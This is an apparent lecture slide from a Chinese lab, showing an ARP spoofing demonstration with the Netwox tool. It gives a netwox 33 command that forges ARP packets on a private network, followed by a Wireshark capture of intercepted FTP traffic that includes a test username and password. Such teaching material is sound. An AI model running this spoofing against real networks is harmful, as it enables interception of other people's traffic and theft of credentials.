 利用Netwox进行ARP欺骗演示
主机 角色 IP地址 MAC地址
A 通信方 172.31.4.200 00:50:56:94:1F:7D
B 通信方 172.31.4.195 00:50:56:94:65:2B
C 攻击机 172.31.4.210 00:50:56:94:08:96
netwox 33 -b 00:50:56:94:1F:7D -g 172.31.4.195 -h
00:50:56:94:1F:7D -i 172.31.4.200
arp.pcap - Wireshark
File Edit View Go Capture Analyze Statistics Telephony Tools Help
Filter: Expression... Clear Apply
No. Time Source Destination Protocol Info
13 75.170161 172.31.4.195 172.31.4.200 TCP olsv > ftp [ACK] Seq=1 Ack=1 Win=1752
14 75.170202 172.31.4.195 172.31.4.200 TCP [TCP Dup ACK 13#1] olsv > ftp [ACK] S
15 75.183829 172.31.4.200 172.31.4.195 FTP Response: 220 welcome
16 75.183961 172.31.4.200 172.31.4.195 FTP [TCP Out-Of-Order] Response: 220 welc
17 75.357482 172.31.4.195 172.31.4.200 TCP olsv > ftp [ACK] Seq=1 Ack=14 Win=175
18 75.357575 172.31.4.195 172.31.4.200 TCP [TCP Dup ACK 17#1] olsv > ftp [ACK] S
19 77.668996 172.31.4.195 172.31.4.200 FTP Request: USER test
20 77.669177 172.31.4.195 172.31.4.200 FTP [TCP Out-Of-Order] Request: USER test
21 77.670330 172.31.4.200 172.31.4.195 FTP Response: 331 Password required for t
22 77.670386 172.31.4.200 172.31.4.195 FTP [TCP Out-Of-Order] Response: 331 Pass
23 77.872530 172.31.4.195 172.31.4.200 TCP olsv > ftp [ACK] Seq=12 Ack=46 Win=17
24 77.872643 172.31.4.195 172.31.4.200 TCP [TCP Dup ACK 23#1] olsv > ftp [ACK] S
25 79.663967 172.31.4.195 172.31.4.200 FTP Request: PASS mima
26 79.664092 172.31.4.195 172.31.4.200 FTP [TCP Out-Of-Order] Request: PASS mima
27 79.664808 172.31.4.200 172.31.4.195 FTP Response: 230 User successfully logge
28 79.664845 172.31.4.200 172.31.4.195 FTP [TCP Out-Of-Order] Response: 230 User
29 79.843755 172.31.4.195 172.31.4.200 TCP olsv > ftp [ACK] Seq=23 Ack=80 Win=17
Frame 9 (62 bytes on wire, 62 bytes captured)
Ethernet II, Src: Vmware_94:65:2b (00:50:56:94:65:2b), Dst: Vmware_94:08:96 (00:50:56:94:08:96)
Internet Protocol, Src: 172.31.4.195 (172.31.4.195), Dst: 172.31.4.200 (172.31.4.200)
Transmission Control Protocol, Src Port: olsv (1160), Dst Port: ftp (21), Seq: 0, Len: 0